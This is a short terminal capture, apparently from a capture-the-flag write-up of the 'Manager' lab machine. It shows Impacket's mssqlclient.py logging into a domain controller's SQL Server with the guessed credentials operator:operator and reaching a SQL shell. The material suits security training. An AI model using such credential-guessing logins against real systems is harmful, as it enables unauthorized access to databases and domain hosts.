 ❯ mssqlclient.py manager.htb/operator:operator@10.10.11.236 2>/dev/null
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'operator'.
❯ mssqlclient.py manager.htb/operator:operator@10.10.11.236 -windows-auth 2>/dev/null
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL>